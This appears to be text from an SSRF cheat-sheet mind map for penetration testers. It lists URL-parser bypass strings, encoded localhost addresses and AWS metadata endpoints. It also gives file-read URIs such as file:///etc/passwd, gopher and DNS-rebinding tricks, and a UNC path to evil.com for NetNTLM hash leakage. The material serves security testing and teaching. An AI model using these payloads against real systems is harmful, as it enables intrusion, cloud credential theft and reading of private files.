 A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
URL Parser Logic
Unicode Normalization
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Address encoding
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Bypass block list
SSRF to XXE
Fingerprint SSRF client
Attacks on SSRF client
Internal API
403 restrictions
Access to admin panel
Bypass restrictions
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
File read
Attacks
SSRF to XSS
If Metadata v1 enabled
Cloud meta API
AWS
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
SSRF
Search & Destroy
Redirect
Location: http://127.0.0.1
Redirect via controlled site
Location: gopher://127.0.0.1:11211/_data
Redirect with scheme changing
Chain of redirects via controlled site
target.com/?url=http://127.0.0.1
Open Redirect to allowed domain
Check various response codes:
201, 301, 302, 303, 307, 308
Bypass redirect protection
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
https://github.com/allanlw/svg-cheatsheet
SSRF via SVG
File processing
Cracking the lens
by James Kettle
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Reverse Proxies
Load Balancers
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
ftp:
tftp:
sftp:
FTP
http:
https:
HTTP
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated
@HackerScrolls